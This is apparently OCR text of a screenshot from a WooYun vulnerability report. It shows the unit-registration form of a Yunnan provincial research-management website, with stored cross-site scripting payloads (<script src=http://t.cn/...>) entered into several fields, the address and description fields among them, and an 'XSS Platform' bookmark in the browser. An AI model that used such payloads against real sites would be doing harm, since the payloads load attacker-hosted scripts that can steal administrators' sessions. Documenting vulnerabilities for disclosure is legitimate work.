 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XSS Platform
WooYun.org | 提交漏洞
注册
kyglpt.ynpopss.gov.cn/schoolAction!to_registerSchool.action
hr
Google <Ctrl+K>
云南哲学社会科学规划科研管理系统
单位注册
返回首页
Registration
单位注册
输入相关信息后，点击确定，会在3个工作日内审核，审核通过后会将审核通过邮件发送到您的邮箱中。
单位注册
提示
1.请正确输入单位信息。
2.*号为必填项
单位管理员账户信息
登录密码: ●●●●●●●●●●●●●●●●● *
确认密码: ●●●●●●●●●●●●●●●●● *
联系邮箱: kpE></script>123@qq.c *
单位信息
单位名称: ://t.cn/RyIekpE></script> * 单位类别: 其他 *
英文名: qwe 系统负责人: ://t.cn/RyIekpE></script> *
办公电话: 010-13245678 * 手机: 13812345678 *
传真: ://t.cn/RyIekpE></script> * 邮编: 200001 *
单位地址: <script src=http://t.cn/RyIekpE></script> *
单位简介: <script src=http://t.cn/RyIekpE></script> *
www.wooyun.org